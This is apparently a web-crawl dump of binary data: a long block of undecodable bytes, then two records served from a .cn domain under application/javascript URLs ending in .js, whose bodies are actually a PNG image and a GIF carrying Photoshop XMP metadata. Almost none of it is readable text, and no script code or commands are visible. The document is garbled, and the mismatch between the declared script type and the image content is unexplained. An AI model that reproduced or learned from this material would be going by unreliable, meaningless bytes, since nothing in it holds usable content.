?0F�"�\��a��vp���3�aȏfm���?o���3���w��:c�;�܆6���]h���k	�=.�̞.(�0�.	�����ҫ���d�d-�I��aB���TH��8�U� �n�y�V.ī��U"vV�9��Uv?�?�A�h��%���G|E���i�1�5�
�UЬ�1A�ug��.�b��Lh��#	��*n 8n� ��V���~�n�/����Fd�0�����Y�E#�ȕ�P����c��a�Sf�ɡp0�k-\ �R>`��j�Ŀ�c�h�HZ�k�x��(rJ�׌&E�`������̫y$yL�����2����!Wb�c�$�%�ʡ}��fQt1&�f)�ɸ����]�e�6��*>� �h�Ps� _e���PQ3�a
&r���WQ�e�h+���8��!���*�J��O�U3H|E'��@����0Y3r��fEa�Ъ*o�**n�����|��B���z�\�/r�;� 7���i�Ȱ8�,"E�G~FHR(�WA� N�#�aP(� P&/a�1	���O�F�y0;KZL1@�,i�����4����I时�Yޓ�G��������n�3�ɅO����S���R@T����S�-��E�& � lfB��"o,�GV�;��p�W�2�Ƣ�ZȺ�SBM>�?����wG�eIu�#䞜_�3AW�L'76�e�̰�:�Y�X�Z!�ɵ�ߚ�.\����� 8w�h��0�z ��9`~,bV0�$W���0��:8c�I�~"�4�q��GΠ�ڑ�ن	v������rE�5�� V�<��c������'�u+^~���i��e3&�#�ɒX����#8x�bK�*�A~�*V# 7+�svТ$��bl�� ��G�x!���Ǹ�#��G/�@�]J��Fe��uiB�S��!k����z	�)�����Y�k�qW�'��"�0S1��˾�Ϩj)p\�	��	�%t: �=��I^���=���M��[�,��8�I�4��a�̮.-�x(�N�L}&����-d���;**��n9�q�K��3�[c�š�
+�iC*n+*T����dbL�o��	A��=�&���ik�e"w	�B���c.���l3� r\v�O�O,�^FY��a���E�azU�qAwZ�E0���KfX0,4�0R����;"�f+6K�7���,�S��Bۡ�Bd�z���~��8Ș���V��ᕈ+��6���:H��{z@1� c	ʄ�?�l�A��`�#g�%�Qj]��v�,YWC�	T"��@���#=6��,�j���m����
l�ov���A�� ��� �6� �o�%Wq��]7�Rs� �+�,QFJ*�sB�b���.�E0����	S((�x�f�1-����!�]����X"�6�t�^#��p8n
��T.4�pt�x�f⽽���_��JX14ጥ�2<�ٳG�tƣ����� �Ó�:��f	�	�R-�K���ŋ/�8�6#`�))
ł��%5��L� {8������ͩBL�9?���L}����9�O�1���1�����Q�,[�&�������3j�!�u7��2�j\��)z{�34c�x`�hZ< �� X��6'yQ!�(g��x�a"��,�����y8a��V��r�-������ȝ,)�|z��c��=�)���Os��q�T�=6�s*2�	��E�LmDB��Pe!�b`�2�v�.Z�Y��S�`KІ��
�o˷�7� �	�GG���w˂5����ľ�~�W�?�q��^">U�~ ���#2������@b0%K� f%�aPʱg���4�!�b�|F�=û�_��� ��`tcю$r�:��l����5�����h^��xeXYk�����7��w;�Hˌl�Wb,+!/�p~�_�"��0��h��ə�}n/�X�f���G!��|r���S��b, ��R�ռs �)���%�\>��U��Jr��~XP%��~`��梾��O�J����Rt��� � ������R� M��� zi��i1��n*��K��6K���m���,T�-U#���Q����K�w$;�k��o|��� ��2�;��<�2ޝ��N�����z&?��*�0����?��E2����K��<@|0sX$z\^�z\�qzZV��㫅$��1a�;��O #\���4�Ǘ�2��Q����/G��I;D�F>�I�0#'�>A�?�#�s4���WIw��������>��TA�;�k�W_�K%��"S)��bQ�+�Ѐ��"M����}B�䆩3�9�s*H�̸��``TU^� �E����ok�>a��}��f�ZI� n�v�6�<���\���d���n����'��@����9� .t��qq�z.\�z(�k��;(!Vg,&�p�JFK ��2�K��)"�΢��..<"���9��*^�.(:@ֿ� ��9G����Y�o}�� ��Z[���`�;�}1�̃�^��&0���qd"�r������W�|f���*WF����:�Ƽ����%��>b�i���f�hi�8��$0=J��|���<�2C�~�YoOe�4�X�=�[5��� �lr3�x_��O1�����E��̇�d=�U;�C_^|C���AX�d|�_.}�O'�%���2��A �[�c���������[̡���,bUl���2��8\ef+��
v�RQ5 �&G��o�M]Xj�,��8@�hurF�v?�Nk�ܖ�`X�{��4e]ь�-U(+WO�:Ǯ���C��^qb�(���!39�L����]�L/��rC�sX�3j�d� �UǪ
<�"a�X8t��e�J�o�E�����Q,{G���/i�vCx���/�\XbdbT�C�r���?~�M���/E7�)�;KL�@��!%+�5A����8f�&� �̎	(#���k�l�g���>���Px����jC�7]� ��~��x'��� 3�E�D=֟K�� a�� ���[}���ɘŊ�P!�ӧ���QE�����J
Rq0� e�0q�y�b]&B`��`�!�teA��.�ja�N�#9����/jպc�zA�?xs�����՞W}�C��b�	H�����Z6d�C6�b˶U�>�`T����܃ ��<���:"�[�M��x�(�v�T��@�?p�\��O��e�ˑY4��.f�EQ�NѰ�?m���_~��i*o�wJ��x�X|Ye���T��H��&�^ܟ��G�u(��t�dB�6��9����?b�ܨ<�W�	T�`�uކZ�Z��v�q����Զ�oo������p#!�x���$�����㦺_��:�a�Le��R측��,0v��w8t��P�
 bq�46܋������"%ψ����Vc�����>�jt��6�����M���;�e���� �0�;�|>��g|~L���v�N�a��)��ؔ��o�P�� g{���ˊ(�xc�(��P��P7��e����-`���'��ܸ�/1:A���B��ᅩ_�Pds�Ew�Q���<����OU���{G?pli�E��G�˂��z0���c�^#r�W5���\�c�  S�8����a��V[��@��e�*o��|�,�b;y:H��2��(L�Ǖ�е"��1ߍ3���I]x�y*Yv�~�s�Kv֏e�� ~�i��9���s9�,�L�\]j},Ґ��QG�7*ˎ ����A.ᣇ��)M�l�*m�b�PQ�T��=�dh�}2���R��Z�{%����ǞPM/	�eX�0z�¥�b3�Ǵk���H���(�h�e�0R�h+��d�A}ҝe3Q�,��n>��6���W�7)��s�-> nG	S�&��E��rxԨ�E.�'�k�D�e�r�"�`�� f5/�vx_âx���Q9/�{���ɜ�f��%ʼ3��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t3-a.js
body_size: 2295
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�YOo[E�y6Iš	\�C�g��$�S�R'gD\�qI�H�	�~���@H�+EM'���H��nŅ�6�f�Ͼ���i<���?��������0��hD#�/	U�'�UH�H��� U�� �S�O�[�m�����qm	�pO�-<�u�e ��[�����h�@=�I��<r�ʹ�T�ЃT���u�T��c����\���}�l��œ!2�͉)#�������IZ^�(u9�	���n�� �O�7��
�1�A ��	Y��I#3���3��v�
g�d�H�2�@HW��ib��`"�,d��B��	D��N{�f��ey9���W�:����1���p�bFv`AHԊ;u�D{9y�����RTUm���Y�Y��3����3:�%A�4�.�~������4~=�z�se7�|��N����{v��t�����>O�jT	2T�9��#�����7kM�ow�J;�S1i�NHTo����^�58�I�nh7mΎe$�7���Mժ�������d�4���N�f�²8��~���
o�7�Y�X�Y�0�Y̶�#��\Z�5��$�\��7Y�9󪮰���*�+*g�o�%�"�ᔾƛܒ��ג	�������d�=���Q�r:K��2�9[�t	?�a�8-;Z�p�����	;^� ��(�� gab�Y�fXf��P@To/�t#$k��	���r.�[
�a��Jx[��\�>lW�wx��ޡ��S<�Kv�����,�T>4�n�Pa�(_f�F�������6��zE^5�~������#������9{,JU��ܯ����Q���?R��'4'=�x��3{A:h��z���+^YBgi�ol6�t���`ܧ����0�d �g��2�z���̩A�U$�f��_��_x��j��i6<J�޲K��Mg�8W.�ٱڥR��b$�jl��M8�����ʯMz��bo~3&�\3I3ac]!��b(S�,o��8E��"%�_y��9u�0!�y�<(�� EH�yl;�x�����/�Ux�tx�np���!{���9�B�(ʵ�@au�m�_�� ��J�M_��뙘`��ʃ�G��AB�Y�$8If���@k�TZ���m�����4�i.;�%C��|Ib�7�1h���87!���l6pG�����e�V� ��e}�J�]���N"���/gd�xg��%̈b�ĤU��}�ɯf�<��Xy�GL�=���T )�($-F��Q��6�4{NA`\�u�ͳ�7�����%��Sֶ�2܂�ZH������y�
{TU�S�)�փL0���H*�eIp���o!��>�
�{�C�g׈F4��hD#ш�qT���cuH��غv����<�$�����mx\(W�����-K�["�@RZ���B�$Y��
�/7S�O'�cN*��PŖ1�vM�
������(��Sˍ">ܼrNC��e���k>Ji���P�#�C��E����t�)�O�^�%_����.K�+��5W�j��vX�:00���99��R��C�Aj�نgb�2��@\�;m���<��@��j5X�A/9-섆
�P�{/����g����VjB
�XV`!�Σ� tyH���;���x]_1iV�I��.<�6K���4u}�y�C�y��{�/o�6�i���f�9�:�97�2^%X�]�ߟgkP�1F2��t6����u����������y�I�����3ou���[U�Hh�g>�Y)!��
���Y��Q�=Β�o���벀ܦ�Bڛ�f-)m8L�ۤ7�y�̆�����r�AWj+^��,�8^�6O�9eT��UB0���h,�[ŭW��+�@��.��E�&��c ?�͍�Q\���|��,���8�Iq[s]�Q}pv��,�e��\�iU��;�[���:�k�s�ց8M�^�j���)�q�+��*n���@v�ykag�$/y��"�j�rf���0{�–���A;v�r�_��`������N܈nkg�
���&�H�P"�pJ^Y��T'A��ƪ��CL�?�JX��v�p2r� ��%:��.�R���*Q�p����jz���):z����˟�m2����YO��!�Tt�5��O#�`�5�%l�j�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/d9ce0d25-0709-4793-9cbb-51e81fa8443b.js
body_size: 148932
content:
GIF89a���� ��Ԯ�xȚ��rg�! #�gY���ڳ��W6%"� �5rD�( ج��1)�ǹhD6�u�1M�� ��2 �zm�g+� �� �g��df4�� ��yU% H%�� �i�pOJG  ���ӆ.�V"�DVC8V255!�IG�n ��U̥�2�UJ������x7D($����w"�j����(uRG���mll5 �� �pl�X%���&���U82�T��4�vE� EE1)F g V fIB�SN�iY�D6�nkH71{ e8����������W�B ���ˌC�����ΘG���廩e(�_��� E"��y|�h7.ݵ�jRI�'U T1'ϐ�H  �c�X1ڮ ��og �c)��O��i�E-z ���zcT̥�|ZP�H�H ֬mP)���㻹�A&�JqQt�aM6O�RwI?w&����8.�U�S�jR�O�-&���ԥQ�R/�R �.���3F��w�YG�h̒��� U'"�G�� ��ȶ��뭤֤�V���u9h_YW����������VJo�L�Ppx� ��X � r����5lg(�G#���ݾ�&��v��U�D �]7WI_���e&I3Ry:A'�R �Sɴ�����V�)� �l^V`4212̺�_lGdD_g
�/z���g~$��ݜ�n�����ZD1�`!!!^ AV	9	!"�� �� �� �� ��]߫�����K,Ν?�� ���h���� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:A26F1704480111EF909E8E682253E5D3" xmpMM:DocumentID="xmp.did:A26F1705480111EF909E8E682253E5D3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A26F1702480111EF909E8E682253E5D3" stRef:documentID="xmp.did:A26F1703480111EF909E8E682253E5D3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    �� � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J�*��j��U V�`Ê��,׳_Ǫ]�֠Y��ƝK�k\�xy��k�kۈi�ε+�o޿-��]��pZ��?F<Q0�˃�RF��q�!@��9�a����M}�m�ԥ炎����|�]���ҧgm��mڿ��k�\�zW2�:��֫Gglإj�ic��Ⱥ�H�wK�ޞ�{��g�N߼��Ͼ���nH���]��r5�~�1��y���m�	(�t��v�6Y}u6�uH��;$>�N예"����]�ݥ�t����v���p	jx�}�y��{C���F�h�����o�)�aA3��'f�b*f�b��E�R���W��g��=��El�w�!2�e\��'�|zI�n�6�w��9��&>E(QL����)��v��>r�Vxҹ�$�F:y�iv����'{P�:����JZ���%���:���J��y��$���Z���x$��N���:�,�}�wac��l�v2)Ⅾnxj����[���'e��ҵ��#��b��>�����h�Q��nm�g��-�"��J1��R������*,�>���~1خ�X΋+�]~	�?���E�������������J-�R�B�<C�J�ԒH,��
�]W��(�	/���
G����fE��-�/,�x	��Y�(!�h�h���|Ќ5F���z2�,�?��{�����G���v�k�j+w��6jo�hH�$ZL"�[y���$u8�[���i��N����6�+q�B�f���^.{���$��np�O�N��p���Oz�Ò_~y��SN@��;���S�l:�����ɋ��N�����S�>�=C���.���l��������J���j��b�.���N{
[����!�9ɢЈ�帄1�|����6����|�s�Ī����V#J���<�M� /$ g��]�Q&���ʦ�Y�0n�����e���ls9��*��&HU�S���5�'0����Hv�pu�˙��A�Q�0c�8=��0��ӡ�Դ��m�O�z_��F������D�ɏAB*��N�He�Ya� y�=�U�t���h���X�����)�=r���cϘ�V��|�,�Ȝ~��Om�Naixk�YI�28��A,� ���q�ٓ���ȸ��V�U�j�7�9s5l^ԬH�-�jqQTw���9�;�����Qڮ�B��Ba�D�s�f4&,�Y�/��p@B*�b6�yQ��v�=���=;�*_	K<� i?� ,���ĥ�F9@�D�B ���&�'���|�XF?�P	.�Y$a5�ǭx�Jy�����9J�mm�t��W�=jT�l�hG/��w���H���Yvp�
�4'�u�`�d��ʭ:�"�+H�P	bn�Ae�"X�M�KK���n�O2V"�c��ٹ�o�2+�ƴ":m�C��Q8�j��lۇ4���>o�Z%�X/@�w�����Gz|A�������3_)I�t����Q�j�*����ZᤖKi9���
�ϰ�� �N��`�υȫ0�>[Uh�ܞ{��$<�ם,D���7�E���Um�&�Ɍ�"j�(,:[�����W�P���"c�I�V����Vy�[���i0�U�q���U��$4X-�L>P4`�X�K+R�꧉a[��b����j��Y�7o�؅�N�G3�0zI������BZc�a*��,X�cE��� O|����-�q�U5�Er:�&RT���$�����x� \�h,���}�.�����kU�֣��ʿ��� ����ҟ�2~2奧���j!t�u\�Z6�g�"\�C��zZzt�0<V��%�G�GP�K8�І��f���4�*:`�B��ғ��p,��ь6Dp�G�[R�'�:�|3�ڛaN���	�z0��.�;L��m�^���2�`�YyHE��JZ:��׀�w�0����j*�f6���~�F�	"�@t���g.q��b������.�>g�m%p��t����1����YsnG�Δ�^���B���pe����c��:��qƯ�ǳ����Rܬ٭�4)��o_�����A�'O����G���V)���?SE�>/� *P�"FGwF�P#9�q�!T���>���VO���7�|?,.��*��^��L�v5:<��	fKVD���C��;�UqD�����-Cc^ 3�N~�7�V�r?��e�g�×����+[ѼX�!���U�HF�+�l��/�Iؖ3��A��>8L�� �`��xL�']Cv��\X�w�l��v�P�ay`KLG5,c<W>��Uzm�W��x2hx4Hr7i��x��c��0�n� P�'R:�� �f	�Q�%�Q� 6�%1u��Ate�FPBKX@�F k�u��TWUI�X`�QPt ~�
j�%`
�r�
��3��n�Vɣ�`\�r�j@����}�}7�x;'p�,L�@R`X�cP�y7�}�   �	�
V�FF��3�"aGU�e>edcP}�B\ȅY�Q��h����_�,�F
t� ��je$ts2H!X~�7a��u�or�����*ւ48��X�kg
$�(&�=��:��oV Rd(�� �} pn�E@{��,Y�86�3��d�D��PqY�Q�� �p�F�yx�7$)��NS�U�|��i�������gt��<^�s�C��WPk�},ٓ�(~tH�GO��~:�0��@^P�}`P�u0=�-6��08DA�HW2$z5�&n	Fq鏙�MH�mβ+`
�t@�pUh�*�f�(� $ ��8�U!�1hS�0A�� $Ј�x��xx��5�/�c�Sq�tRSwb�� 2`T�}F�����FZR 	:�"�1�f���bV���% liW	e�){:p�w!�I��u�`)	x<�D�	���nC	Mw��d�F
+�`
�||����>	�ɧ�8B��v��JI �0�E E���]���Y� �.F��SR0�0 |��vA�JetP�f��n�P�tZ�^��0y@�~��ԙf~�I��I���fǘ3�V�!)a�p`�`����Yg��`��7���~��H�Y�4d�T�y���i�   zrFp�� ͤ����t/�3;#�i�E'{^@nc�i֐��M��ħa�T#WR���ף�Kx���D@�%����9=��n6yN��y���r�f���ˇ~����~(")��B��W�'w�j��h@�� wZP:�

�k%*I��h:�h�`m*{a@�`lMX�QH>}�3+ ��0�&�}/m�a#�ͩ���kgC�|3fC*��Z�J�NH���@LOJ"��O��z�5��� �h�	�y�@�5�3�9g�u Ên`lw�fW){] ���U�HtD�3	�8s��`�%E�j���	~j0r5��5L�����ڞ:{�j�	��x�FW6�����i<H����`�e�TYM	 ��eeFT:��>����"5R �f��f�R��b�'W�qICȨT{��k����C*��]��4�z�xˮ�G?�o+�&X�Q�vn�wեTi^0��  ���Kitn3�W�49�Y}������0�!�%��   �@ a�l�w���OHcoD9+ 6~�U[9������y�j�5���t�l�~�x��}T	��HcR� `N�M�p���th�W prVi�����@��i�!%Y��_������� ��&�y: -zra  a ���xR��n�ɠ�7���l֝�V[�;��k���*A�
��Q_@@z���DP�0���K���x�V�P!���K�P | ���^н%��	��c\(Z&�������`@�:@���v�Ĩ�ȶMp� �:�	�>�9�
y0C�bŢ��`׻�'c{�g*�"_��9sF���r�듄{�����{���*���v�]�Z�	�My�@�'x����Q"ee^��(�Q  RE��]L��{����\��W~�Ĳ�S^ȿ
H
ԇ���wD��,�H�k�#�+}�%�u"S�-L���}͖�%pr�yx̖��+�7��F��	�O�0@�f;ʫk�T�O�c5
F8KU���z� ���}|�7 E�M`�Ei+� ����p�\y,ʶ���/۞��hh -�41���9Wx����r:+�ǁ�������bz�e94��O�ݬbm�������d ��U���M���	����'g���Zɠ�[Wf�`�r�|x��h��DԠ� ��lvr�a��	�(m�ɇ���y�����b�L"6�i�ի�՝J�j6�"e�N�Ja8t�ؾ���"�ώ}�^�|�ha�o��Pp��T9뙩�	q���(v�RԳ�s��0��-(ɇ�U�̄㊆K��M�*J[9xw���:��\�wx
�� ����Ֆ��F�����	a��N� ����G�Xl ��J�+g����^�@�I�*aj�ru��%�U9l��ӅK��փt�@}��R$�2}����W� �M���'��,Ra�Ƥn�ϠR܍n��� �Rf�g8eo��%��|�����Kmɝ�I�M�iv)'g0��:��	���ׁ7a�4�D��E�I!�H�+�Pn�����W���0P]XP|���c��b{�.�ٹk�-R����l�әw��&�G��{�/5�(#{h���9�<�<�IN�{�UL����t0�s�xb!�����<V��ꪽ,R~����
�G|r�fP[]U�}M���M��U[�]]�U8ޓ.���zR�ɛ��
s��)y�p�l[ܩ��su.���gg����ik��L!�͵�pht]��i[�2�h��ꫮf��O�nc�}ौ-�[�2лo{RĀҨP"��_%�ܧ��V��'�S�4�ǶE*�1��	6.�ݙ��J�E��H9�ςRf�G�h�˶�^�ζ��[�d{�w� �^���ܴ7P�P�^�g��|F/	�pa�@�+�f���1��^=������M�؎[��r/s#Ђ��(�5�s���ߵD�]
��yu���������b
�f[�%7�p�B�W���] �yu�=K\���|	�hi��i�l�ʇ8�f7��Z�|#P��Y�M���*׼�k-ua�H��͒�h4
7P�.��/�W�����к%x��b�Хw�WE��E8��X��a�DxI�q��(�r��}���Ͷ���yi�X{��*6����TYÁ�����.~&,��Zذ���
�R�h!@��~	.T�	�C��t!/AX�X 0��	�"�~@t�D	��I�1vy�b�"!�]��������R&�;xH�~p��AɈDF|P�4�U�Y�~ ���ςJ�2���)R\�X�O���i]*b	yX�fUC���{��
+VY�Q��V�q�%O�\��e̙5o���@�!��=�2�-��X)3�]�2d�ӡ�O��:^?D��l�
��%D��A���'��a�&}��sd��PZ�zw�ߓ����y��dצMKV�$�}6m��z�wD`���>��$�?S����e
�s��8�pB
+�̳!B�	��#`62��@�N�B�H��tc��^dI��*7��`��� :���.�."��J%��'��<�=���P5��jj:�>�m�&�R��/�4弱ʚB�=��M8���2�4�� 2dBqD� 0��a���&p���@ @Q n �8�n��ߡ�H#�|(�N�J�RSI���&q)vy�����i@�r-A"O�C�?2�Tx�BV5l�19�uvB�M�P�� +f+P،PtЅ���ټ(��� ���H���Rp-B�-M�bR)��{J"Rü��
S:��0���,�hjX��CR`���`Wn�!L4]�ŕ5�`'�!|�d�)�l��J�V���v!2�-�x-7"/dB�tg��.�t�#"xs&��Q��1�<����0�������w�+��
�15��c�V-/�l�F��Wǔ�f0�c�:��0�5[��6�:5|"W\i� X��f°�EsVH]���(#�M /f�<Ѕ@x�s��ae�(�[����!��!��.�&��*���w�����&��8���!�^����v'�Ǳ�n���>N�3t�e��ρ18ʈ["=u�vF.& ��\&�%b/(e_/2�ԁ�%%�cN��Ы���kI����;�Vk����ぁ "B	z��A�E�nޡXT#4$Fd����\�&±O�{�j��9�HAc�L�`�"�����_Dz� �����WΣ)R�����IvJ 7�$�Iۉ]L	�(,o����ⶻ�A$k�'J���̌�2�aʲ����/䣄���M!�ʒ�tP��GsGl�]6�ș����Hv�c�=��K�)�g�D�Gx> ��6�;�S/�8�Gi�w2�C���^��Ǯn	��:#�X����o��c33�;�C1����/��$'y	$g#"��hPC�����(B}9 x()���u�2ERR�|2�)�<c���/�&`�S��
C�`q���D�Ȁ^4)ys��˃�)E!�mb�3=*�IK�._��� 2 ��n����.�XJ �	����C��y�o�ԡZw�"��;��0��J� �ϙ�u��\�NO<2؛�F�h��j9ydUf� �Q���N$�f�F��~�a$'��K-׉&,�F$yH�L����O�ի� �P*�:��]L
Y!�06�<�с(a5� �B3H��TQms	?;G�b1���[����}f.�+j�d���b$�PH@ ���DI
�#�K`�S��D�I"���28�^�*C.�� E���h�:S��=q�j�P|���|G<�#���]Y�ڶ���y�H�Xа���2��m�i��-�q�Sx8�.��E��`���4�;y�H,�������C!���\]�DZ:�<�s����?�+6����	J��
F#�X�L�������L��N���.ǰnt���cXFM���VȸG����.�d������k��L~�]�=$�P'C0g9$�ʰ�sSH0�TD/W����U��L���|"C<��~pe1�U�K����h�>X����ZG���̢s�K�_K>��q?����ڎ���P�P.%��@'͑�H�$�4�$s��=�Gѡr�I��wض�K�X���6���@����ek}��F��p�~5�⎬sLʧt�L=�����p��P�(��8��جS&:�4�p��9 ��ժ�̹K�lB��&�����@ @�IyG�� %O�HUTG%�����A�(yHF���b�^�C������������TO~�76-�2޸�04�h׵�(�E�	�B�a��{D�Q`�N������BD�҃O��pw���&������>N�ݓ≈+����g�.��w��E�]R�/y��TDp��E��Y�P��A�Ǭ'��;3�Z�Z���S"^�<Kmx����Y�4֧�"}B�c�R/�  ����z��֨�ɕ�#�	?8��R5�����˚�#�ؕaQ�U��� ��� �A��e���S��˻�8���������3c��[A�	���K�m��𫮚�2�[/�����{ˢ���S��\J�wHAP�=�(-��Q�� �%���
�
�Ђ]H�����@������9[���{#��������	�z�ҒL�k
C��0Ȁ�����>���[:�+@�
B�(�_)��(�(�5J�S"�^:�(%�0Bd��(S[��!�BWI|����ÓY>i���C��j�A�)�q���0��k
LX�?q�����1?-(&V���ʪ���-#�i������23j8P�1�(_J�x(3����
I��+�
d�-5��Vd6Yt!Zd�K��[-q�p���ݨ��!
�	�1ʪc\��4��)��/p��겋:�i�7�S��0����FRtDa�غ����V�����3 !4���B4��)x�q���|���;v���i�7 �C0H�Ё�Fc:��ʅ!F��oI70��"q��J��
i��M�.ɢS�c�QٝZ0�����֫�ۻ�Tp= k5�kD�̏:J���hJ}$��j�K�@�tA�� ���.�p)ӛrW�B�����N !gdA��@���	Ă2��A��4��⚸���.���%bYɕ^B�.c�c[�|���u<�dK&�h�W�X�LhB�,QF�����~@��8/�#*+��0
�)3	��9�y��:��M4QE-�� J�x\P͊ã1�ۊ�;� V[��ɇp�&�/�R��{L��}�I�ȳ���C��>k�I�D�0�ᛳ��X!��)lb�d�����L���,�0
�L���I&�弚Q(�!����V+1,������
t|���+~���L�p���� ��G�����5��u@� $���䉘`���ה	 h��[/	��$cPGm�G�KE�kB�k;*�T	t
��P��@ќS/\�0�Y.3,�Ӑ�¨��\�x�O-�UL��)�'0]H�2X�V��t `� eT4Q��4���#�FRH�-]�imR���*�+��ut�T�X�"#9 �LR������ROS��}�(X�,ԅئC�� ],�)Q6{؏s�ʃ�4����b�{ A����}]X��9��a�2pKH��G���	��O��x��Ms�@
Sȃ�q�Q>Q�<R7��w�W�$<y�냚2�&����+�ht�G��Gј��5�A2Xz�?� `V+ qJ��L���	�Z��T�:k�V%5E"�BLP%���{.��T0��J[�3!W	e�̞��ٝ}����;U�	" �b�@ [p�B/Y�Ÿ� ��my��+� �� 6@؏l���~ 0��j2X�Ѫ��Xٽ���/H�z�L�	i�X�ȭ��8!Y Q0m�W���@9��>��#hC�����'"͵�ב�@�0�Y����σ�$�����)�Y�j�':�M��ߴMT�B��.�$�X���X%[�R��TLW�U{�^�O�`���2�Yis�k�s3 p�s�2�ʁ �쭒a����ӴX�l�a�7��34E]�H����O�r�O���ᬸ�+�����2Rz��"�4;r��Yf!����$F`�E	5�υ�/�G{��`!�*Ci����Qa�����Xj�ik��+P��@�W�ʳy�D�<(W���� `;�CS4�*1�cJ[ ��ZM&2�Y��d)���(���అ	h0A8�;�e׻�NQ��=�p��&^EX�����YV�~>�ç/�
$Lb3Z��#�Th�<x%��X�%����\U�bW����8ji>����& ��������0��K�g��36�*��S��pv߆�JHZ<�g��e=�gbDD��Γ<�An%�Ť��2����ȇ<� �i[�qd�ȃDN�UKue2.�j��X�0�p`n����G5S� ��X����i�  )qW��C�XO~�"��u]]`�eb�g���1�C0,`�E��eE�5�S��c�+ :�%�����-�z!�'y��A�Ya���@������0eS���f!ӼC�TFp:*�C�P]	�\��ǣƐ�f��gy�\�&hY��1�e h�Q8F`*�7,���*؛�%k|�=�z�9��Vcޥ�����#��4��# R0b���]pc=��<�c�hfL��[d!^�{L���M6l���B���X��-L|RX���eZm���~��&NcҘ&��e�I�Ћ�?�2X<�L�����.������ʽcG}2͒�<X�-غed�[�؄1�_&�.�VOb�����Qer�����.J� 	>MP��6�ev���e<�۞��YW<�V��J�0Ö���p�������>�%hN��k^���U�U��m?�贮I������ME:���������O�6��&�/+����Jf+2��2��n`H�q��h��wS6�6�Pg2������8�ɾQ�nE�,l�fr�"Wא�V϶��28 9u;��Y�U�`��]j{~jZ�G�uM��V��/�ʄ��<%Y�^?���\5o���ؖM��r��P^e3QIϕ�gu�&8��5���  ���rGiIu�����.a�f���S�����q��[m�Ѱ��zV]m���!]����Et��sh$�y���X\=���]�h?���0wo�Dwt��ytOw����1�-k^K=����Đ�U6����Vo���u�%ب6�	ƅ|v��`Z�����b��ݬZP_/V����Om�gڮS�q�.x�b�q����\��n�W������x=��0Bz	��<�ӻ�w��d��y������Ei��v�&��}��sm���l(�'��Y����8�,�'}��c��{�7�l�l�����v�$��Mq�p)����8}W�F��qiw}�G/|ˠ������~j7�;vְ
Yu�'a�)���_ah�zyͣ�yu�v���2�x�O�-Zh�4� B�Z�,��Е�)�D�H�I�PQ0j��q#�(!ّ,YR$�']A�"�!ÄaJ��2#HvC��V�g����-j�(ҤJ�2m�iA��9��ǉSj:D#e��ņ�Z�!W�8E��sjԸL�ҕj.�Uݺu1�cŉ\��0��'G������^�|��ź���P+���:)��

4�٬ሮ$jV��#��O�ͮ]�2;ܵ+j�����ϟ�;��JsΫo�����.��O�S�n���!?��̺NkD�6ӆ���bN�U�N�{�h]���V=I��W#6���F"���c�ɗ}�q'�e�'�V��eքhAd�ZE!�Hl�D��&�4�U$�H�}��xjy��c�I�QQ�x#�5J��^��v���m6$��MT�l��]{6�ߎpi7YcX���JFN�� U��cډi��|���Ww@"�ey�����Hnu�VMc.T3�W���_~�4E(��7^��N��lyV���E�ܤvQꜥ�(�{9z�T\<�bH���E����l�U�3~Z]x�4j��a�*z���^en:��=�e��^f�w���l�/����	Zu�c�e;ى 6��~���`r�>v`t�:��L6��GA	�R�Ji��V���%٪I��*�J�k��<N��e�.�*J�56٘og�cNƓ�(��+rт4[I���)��ף==��2;x��Uf�.-�y)�=+��N�2�i��E�.�P��|�rGj��z�zA��1���{pR��i��n��:Q�]���Z�zm�ꮽx��ޱO�Ƞ���j����߁O)�����ĉi�b%�L����.�CDa9�m��c��P�_�4�ʑ
0�QOk�d��7�	c�y]�e{P�rۡ�r���foX�r�O����_��ܣ�Mb��� �:M�sặ���*��(2[�jE��e�+w_7��W�`�r�[Co^��oǪ���n��^����]�D��V��d����kl���F0��gCr��0�A��[P䷇nH��_۬�?̍�C+�ঢt����o1*�I�w6�~ū���V9aN�=`/(@ b%���vDC.���N���"Vn��j!�F�=�D,��b����LŃ]�v��� �A� ���&v�!)޽�B6��	X���ơy=���W*E*�r	���J�Ŵ�e'"�:Bٍu���g�d��A%O~���hAB����D$ �����>_,aК:)V�����J-�Qj�����G���T�<���`т{���PC���t��,GhH0�����,7�c�m�-��J"����#��L0�(l���:��G=V��{@�Jd���S��Tb3<^��B[.@���!�a���' :jIX�M�f#�F�D�M��C78����;�}9�&��%��-S>���se	}(#LQj*6MhH���[�5��W�C�=�r���<����2wj=(�~�A�Q����-�T�nQhH�T�l��n�S�DI��u�3�m�-�<4��l!��!s�Ѕ*���@O-��.�  B?b�^Ns���KɊ�X��!�&B��r*��8c��2������)��"2��U��HN<�q�#� ���u�ϗDHG����#�{�D[]�L������TA�G��p곃Y��!���4�Ͻ�9wDv0א�� [+��XB�l�mCp�@���s����Թ� �L|�E\�6x�r8d� �����%M7�_�7�q���y3�7�.nIc'4q�V�r[A�T9��<�!�,�_2�Ç� 8�
